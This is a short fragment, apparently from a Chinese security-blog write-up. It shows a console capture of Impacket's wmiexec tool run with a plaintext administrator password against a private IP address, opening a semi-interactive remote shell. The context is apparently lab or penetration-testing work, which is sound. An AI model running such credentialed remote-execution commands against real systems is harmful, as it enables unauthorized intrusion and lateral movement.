 C:\Users\Administrator\Desktop> wmiexec_windows.exe administrator:123qwe!ASD@192
.168.93.20
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
[*] SMBv2.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
先知社